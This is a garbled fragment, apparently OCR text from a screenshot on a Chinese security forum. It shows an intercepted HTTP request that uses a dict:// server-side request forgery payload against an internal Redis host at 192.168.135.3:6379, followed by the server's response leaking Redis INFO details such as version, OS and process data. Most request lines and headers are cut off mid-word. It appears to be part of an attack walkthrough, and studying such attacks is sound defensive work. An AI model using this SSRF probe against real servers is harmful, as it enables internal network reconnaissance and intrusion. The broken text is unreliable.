 x
dict://192.168.135.3:6379/info HTTP/1.1
1
e=0
ests: 1
.0 (Macintosh; Intel Mac OS X 10_15_2) AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
0.9
, deflate
N,zh;q=0.9
d7vmsv2b7pfr66pgmj0k1df
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Jul 2020 09:29:28 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 3325
8
9 -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
10 $3226
11 # Server
12 redis_version:5.0.9
13 redis_git_sha1:00000000
14 redis_git_dirty:0
15 redis_build_id:55e3aa8f49373569
16 redis_mode:standalone
17 os:Linux 5.3.0-62-generic x86_64
18 arch_bits:64
19 multiplexing_api:epoll
20 atomicvar_api:atomic-builtin
21 gcc_version:8.3.0
22 process_id:1
23 run_id:2759a461611d6f61b1ac6b5ee82f6734c7d006a0
24 tcp_port:6379
25 uptime_in_seconds:2197
26 uptime_in_days:0
27 hz:10
28 configured_hz:10
29 lru_clock:1056248
30 executable:/data/redis-server
31 config_file:
32
33 # Clients
先知社区